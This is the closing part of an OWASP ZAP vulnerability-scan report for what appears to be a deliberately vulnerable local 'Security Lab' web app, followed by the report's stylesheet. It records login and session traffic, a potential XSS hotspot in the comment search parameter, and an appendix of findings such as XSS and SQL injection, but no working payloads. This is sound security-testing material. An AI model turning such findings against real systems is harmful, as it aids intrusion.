	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>x-content-type-options</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that the application/web server sets the Content-Type header appropriately, and that it sets the X-Content-Type-Options header to &#39;nosniff&#39; for all web pages.</p>

<p>If possible, ensure that the end user uses a standards-compliant and modern web browser that does not perform MIME-sniffing at all, or that can be directed by the web application/web server to not perform MIME-sniffing.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				
				  
				 
				
				
				<li id="alerts--risk-0-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-9">Authentication Request Identified</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The given request has been identified as an authentication request. The &#39;Other Info&#39; field contains a set of key=value lines which identify any relevant fields. If the request is in a context which has an Authentication Method set to &quot;Auto-Detect&quot; then this rule will change the authentication to match the request identified.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>userParam=username</p>

<p>userValue=ZAP</p>

<p>passwordParam=password</p>

<p>referer=http://127.0.0.1:5000/login</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (342 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 25

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (25 bytes)</summary>
				
				<pre><code>username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (327 bytes)</summary>
				
				<pre><code>HTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Location: /dashboard
Vary: Cookie
Set-Cookie: session=eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6IlpBUCJ9.aoxv7Q.th4Vz-5G6e7CYRqNpwKhawKdeho; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (207 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;Redirecting...&lt;/title&gt;
&lt;h1&gt;Redirecting...&lt;/h1&gt;
&lt;p&gt;You should be redirected automatically to the target URL: &lt;a href=&quot;/dashboard&quot;&gt;/dashboard&lt;/a&gt;. If not, click the link.
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>username</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>password</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>This is an informational alert rather than a vulnerability and so there is nothing to fix.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-0-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(2)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(2)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-10">Session Management Response Identified</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The given response has been identified as containing a session management token. The &#39;Other Info&#39; field contains a set of header tokens that can be used in the Header Based Session Management Method. If the request is in a context which has a Session Management Method set to &quot;Auto-Detect&quot; then this rule will change the session management to use the tokens identified.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>cookie:session</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (342 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 25

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (25 bytes)</summary>
				
				<pre><code>username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (327 bytes)</summary>
				
				<pre><code>HTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Location: /dashboard
Vary: Cookie
Set-Cookie: session=eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6IlpBUCJ9.aoxv7Q.th4Vz-5G6e7CYRqNpwKhawKdeho; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (207 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;Redirecting...&lt;/title&gt;
&lt;h1&gt;Redirecting...&lt;/h1&gt;
&lt;p&gt;You should be redirected automatically to the target URL: &lt;a href=&quot;/dashboard&quot;&gt;/dashboard&lt;/a&gt;. If not, click the link.
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>This is an informational alert rather than a vulnerability and so there is nothing to fix.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
								<li>
									<h5>
										<a
											href="#alert-type-11">User Agent Fuzzer</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/comments</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					 <span>CUSTOM_PAYLOADS = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>Check for differences in response based on fuzzed User Agent (eg. mobile sites, access as a Search Engine Crawler). Compares the response statuscode and the hashcode of the response body with the original response.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (289 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/comments HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/dashboard
content-length: 121

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (121 bytes)</summary>
				
				<pre><code>content=Zaproxy+alias+impedit+expedita+quisquam+pariatur+exercitationem.+Nemo+rerum+eveniet+dolores+rem+quia+dignissimos.</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:25:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 847
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (847 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>Header User-Agent</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Attack</th>
		<td><pre><code>Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)</code></pre></td>
	</tr>
	
	
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-0-confidence-1">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Informational</span>, <span>Confidence</span>=<span
							class="confidence-level">Low</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-12">User Controllable HTML Element Attribute (Potential XSS)</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/comments/search?q=ZAP</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A1_2017-Injection.html">OWASP_2017_A01</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A03_2021-Injection/">OWASP_2021_A03</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/20.html">CWE-20</a></span> 
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>This check looks at user-supplied input in query string parameters and POST data to identify where certain HTML attribute values might be controlled. This provides hot-spot detection for XSS (cross-site scripting) that will require further review by a security analyst to determine exploitability.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>User-controlled HTML attribute values were found. Try injecting special characters to see if XSS might be possible. The page at the following URL:</p>

<p>http://127.0.0.1:5000/comments/search?q=ZAP</p>

<p>appears to include user input in:</p>

<p>a(n) [input] tag [value] attribute</p>

<p>The user input found was:</p>

<p>q=ZAP</p>

<p>The user-controlled value was:</p>

<p>zap</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (292 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/comments/search?q=ZAP HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/dashboard

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 785
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (785 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Search Comments&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    
    &lt;h2&gt;Search results for: ZAP&lt;/h2&gt;

    &lt;form method=&quot;get&quot; action=&quot;/comments/search&quot;&gt;
        &lt;input type=&quot;text&quot; name=&quot;q&quot; value=&quot;ZAP&quot; placeholder=&quot;Search comments...&quot;&gt;
        &lt;button type=&quot;submit&quot;&gt;Search&lt;/button&gt;
    &lt;/form&gt;

    
        &lt;p&gt;No matching comments.&lt;/p&gt;
    

    &lt;p&gt;&lt;a href=&quot;/dashboard&quot;&gt;Back to dashboard&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>q</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Validate all input and sanitize output it before writing to any HTML attributes.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				  
			</ol>
		</section>

		<section id="appendix" class="appendix">
			<h2>Appendix</h2>

			<section id="alert-types" class="alert-types">
				<h3>Alert Types</h3>
				<p class="alert-types-intro">This section contains additional information on the types of alerts in the report.</p>
				<ol>
					<li
						id="alert-type-0">
						<h4>Cross Site Scripting (DOM Based)</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/40026/">Cross Site Scripting (DOM Based)</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/79.html">79</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>8</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://owasp.org/www-community/attacks/xss/">https://owasp.org/www-community/attacks/xss/</a></li>
										<li><a
											href="https://cwe.mitre.org/data/definitions/79.html">https://cwe.mitre.org/data/definitions/79.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-1">
						<h4>Cross Site Scripting (Reflected)</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/40012/">Cross Site Scripting (Reflected)</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/79.html">79</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>8</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://owasp.org/www-community/attacks/xss/">https://owasp.org/www-community/attacks/xss/</a></li>
										<li><a
											href="https://cwe.mitre.org/data/definitions/79.html">https://cwe.mitre.org/data/definitions/79.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-2">
						<h4>SQL Injection</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/40018/">SQL Injection</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/89.html">89</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>19</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html">https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-3">
						<h4>Absence of Anti-CSRF Tokens</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10202/">Absence of Anti-CSRF Tokens</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/352.html">352</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>9</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html">https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html</a></li>
										<li><a
											href="https://cwe.mitre.org/data/definitions/352.html">https://cwe.mitre.org/data/definitions/352.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-4">
						<h4>Content Security Policy (CSP) Header Not Set</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10038/">Content Security Policy (CSP) Header Not Set</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/693.html">693</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Guides/CSP">https://developer.mozilla.org/en-US/docs/Web/HTTP/Guides/CSP</a></li>
										<li><a
											href="https://cheatsheetseries.owasp.org/cheatsheets/Content_Security_Policy_Cheat_Sheet.html">https://cheatsheetseries.owasp.org/cheatsheets/Content_Security_Policy_Cheat_Sheet.html</a></li>
										<li><a
											href="https://www.w3.org/TR/CSP/">https://www.w3.org/TR/CSP/</a></li>
										<li><a
											href="https://w3c.github.io/webappsec-csp/">https://w3c.github.io/webappsec-csp/</a></li>
										<li><a
											href="https://web.dev/articles/csp">https://web.dev/articles/csp</a></li>
										<li><a
											href="https://caniuse.com/#feat=contentsecuritypolicy">https://caniuse.com/#feat=contentsecuritypolicy</a></li>
										<li><a
											href="https://content-security-policy.com/">https://content-security-policy.com/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-5">
						<h4>Missing Anti-clickjacking Header</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10020/">Anti-clickjacking Header</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/1021.html">1021</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options">https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-6">
						<h4>Cookie without SameSite Attribute</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10054/">Cookie without SameSite Attribute</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/1275.html">1275</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>13</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://datatracker.ietf.org/doc/html/draft-ietf-httpbis-cookie-same-site">https://datatracker.ietf.org/doc/html/draft-ietf-httpbis-cookie-same-site</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-7">
						<h4>Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10036/">HTTP Server Response Header</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/497.html">497</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>13</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://httpd.apache.org/docs/current/mod/core.html#servertokens">https://httpd.apache.org/docs/current/mod/core.html#servertokens</a></li>
										<li><a
											href="https://learn.microsoft.com/en-us/previous-versions/msp-n-p/ff648552(v=pandp.10)">https://learn.microsoft.com/en-us/previous-versions/msp-n-p/ff648552(v=pandp.10)</a></li>
										<li><a
											href="https://www.troyhunt.com/shhh-dont-let-your-response-headers/">https://www.troyhunt.com/shhh-dont-let-your-response-headers/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-8">
						<h4>X-Content-Type-Options Header Missing</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10021/">X-Content-Type-Options Header Missing</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/693.html">693</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>15</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://learn.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/gg622941(v=vs.85)">https://learn.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/compatibility/gg622941(v=vs.85)</a></li>
										<li><a
											href="https://owasp.org/www-community/Security_Headers">https://owasp.org/www-community/Security_Headers</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-9">
						<h4>Authentication Request Identified</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10111/">Authentication Request Identified</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://www.zaproxy.org/docs/desktop/addons/authentication-helper/auth-req-id/">https://www.zaproxy.org/docs/desktop/addons/authentication-helper/auth-req-id/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-10">
						<h4>Session Management Response Identified</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10112/">Session Management Response Identified</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://www.zaproxy.org/docs/desktop/addons/authentication-helper/session-mgmt-id/">https://www.zaproxy.org/docs/desktop/addons/authentication-helper/session-mgmt-id/</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-11">
						<h4>User Agent Fuzzer</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by an active scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10104/">User Agent Fuzzer</a>)
									</span>   
								</td>
							</tr>
							
							
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://owasp.org/wstg">https://owasp.org/wstg</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
					<li
						id="alert-type-12">
						<h4>User Controllable HTML Element Attribute (Potential XSS)</h4>
						<table class="alert-types-table">
							<tr>
								<th scope="row">Source</th>
								<td>
									
									   <span>raised by a passive scanner</span> <span>(<a
										href="https://www.zaproxy.org/docs/alerts/10031/">User Controllable HTML Element Attribute (Potential XSS)</a>)
									</span>   
								</td>
							</tr>
							<tr>
								<th scope="row">CWE ID</th>
								<td><a
									href="https://cwe.mitre.org/data/definitions/20.html">20</a></td>
							</tr>
							<tr>
								<th scope="row">WASC ID</th>
								<td>20</td>
							</tr>
							<tr>
								<th scope="row">Reference</th>
								<td>
									<ol>
										<li><a
											href="https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html">https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html</a></li>
									</ol>
								</td>
							</tr>
						</table>
					</li>
				</ol>
			</section>
		</section>
		 
	</main>
</body>
</html>
</file>
<file: docs/testing/zap-report-vulnerable_files/main.css>
*, *::after, *::before {
   box-sizing: border-box;
}

h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
}

pre, ul {
	margin: 0;
}

ol {
	list-style-type: none;
}

h1 {
	font-size: 3em;
}

h2 {
	font-size: 2em;
}

h3, h4, h5, h6 {
	font-size: 1em;
}

html {
	box-sizing: border-box;
	font-family: Verdana, sans-serif;
	line-height: 1.5;
}

body {
	margin: 1.5em 0;
}

@media screen and (min-width: 50em) {
	body {
		margin: 1.5em 2ch;
		padding: 1.5em 2ch;
	}
}

a:active, header a:active {
	outline-style: solid;
}

header, main {
	margin: 0 auto;
	max-width: 90ch;
	padding: 1.5em 4ch;
}

header {
	border-radius: .25em .25em 0 0;
}

main {
	border-radius: 0 0 .25em .25em;
}

summary {
	cursor: pointer;
}

.contents {
	margin-top: 1.5em;
}

main > section {
	margin-bottom: 4.5em;
}

.about-this-report > section {
	margin-bottom: 3em;
}

.summaries section {
	margin-bottom: 3em;
}

h2 {
	margin-bottom: .75em;
}

h3 {
	margin-bottom: 1.5em;
}

h4 {
	margin-bottom: 1.5em;
}

.report-parameters--container h4 {
	margin-top: 1.5em;
}

p {
	margin: 1.5em 0;
}

p:first-of-type {
	margin-top: 0;
}

p:last-of-type {
	margin-bottom: 0;
}

.contents li, .alerts li, .alert-types > ol > li {
	margin-top: 1.5em;
}

.alert-types h4 {
	margin-bottom: 0;
}

a {
	border-radius: .125em;
}

caption {
	margin-bottom: 1.5em;
	text-align: left;
}

code, .request-method-n-url {
	overflow-wrap: anywhere;
	white-space: break-spaces;
}

table {
	border-collapse: collapse;
}

.report-description--container, .report-parameters--container {
	margin-left: 2ch;
	padding: 0 2ch;
}

.about-this-report h3, .summaries h3, .appendix h3 {
	border-bottom: .05em solid;
}

.alerts h4 {
	text-align: center;
}

.alerts ol {
	padding-left: 0;
}

.alerts--site-li {
	border: .05em solid;
	border-radius: .25em;
	margin-left: 2ch;
	padding: 1.5em 3ch;
}

.contents ol {
	list-style-position: inside;
	list-style-type: square;
	padding-left: 4ch;
}

.contexts-list, .sites-list {
	list-style-type: square;
}

.risk-confidence-counts-table {
	width: 100%;
}

.risk-confidence-counts-table tr {
	height: 4.5em;
}

